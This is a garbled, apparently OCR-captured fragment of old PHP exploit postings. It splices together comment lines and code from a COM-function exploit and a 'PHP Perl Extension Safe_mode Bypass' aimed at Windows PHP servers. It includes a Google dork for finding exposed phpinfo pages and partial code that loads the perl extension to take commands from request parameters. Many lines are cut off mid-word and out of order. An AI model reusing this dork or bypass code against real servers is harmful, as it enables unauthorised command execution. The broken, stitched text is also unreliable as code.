
//mail: shinnai[at]autistici[dot]org

echo $MyBoot_readfile;

//site: http://shinnai.altervista.org

echo "<br><br>ionCube output:<br><br>";

//dork: intitle:phpinfo intext:"php version" +windows (th
echo $MyBoot_ioncube;

//Tested on xp Pro sp2 full patched, worked both from 
?>
//from: http://www.phpfreaks.com/phpmanual/page/ref
//Requirements:

//COM functions are only available for the Windows ver
//.Net support requires PHP 5 and the .Net runtime.

//Installation:

//There is no installation needed to use these function
//The windows version of PHP has built in support for t
//load any additional extension in order to use these fu
//You are responsible for installing support for the va
//to use (such as MS Word); we don't and can't bundle a
//mmm... I don't know how many people use Apache a
//a lot of users if PHP developers decide to implement
PHP Perl Extension Safe_mode Bypass
//take a look here: intitle:phpinfo intext:"php version" 
//Anyway, I think they should take much care on securit
//functions, you can seriously compromise a pc.

<?php

//For remote execution you need (naturally) to use a s
if(!extension_loaded('perl'))die('perl extension is not lo
//e.g. Apache for win configured for working with PHP.

if(!isset($_GET))$_GET=&$HTTP_GET_VARS;
